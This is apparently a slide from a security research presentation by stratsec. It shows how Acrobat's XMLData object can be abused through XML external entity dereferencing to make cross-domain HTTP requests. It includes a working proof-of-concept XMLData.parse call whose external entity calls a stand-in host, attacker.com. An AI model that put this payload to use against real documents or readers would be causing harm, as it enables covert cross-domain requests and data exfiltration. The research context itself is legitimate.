 XML
• Acrobat support XML through the XMLData
object
• Can use entity dereferencing to trigger a HTTP
GET request
• Works cross-domain without warning! (mostly)
• Work bi-directional without page reload!
• Credit to Colin Wong @ stratsec for this one
XMLData.parse("<?xml version=\"1.0\"?><!DOCTYPE root
[<!ENTITY test SYSTEM
\"http://attacker.com/server.php?ping=helloFromAcrobat\">]>
<root><abc>&test;</abc></root>", false);
stratsec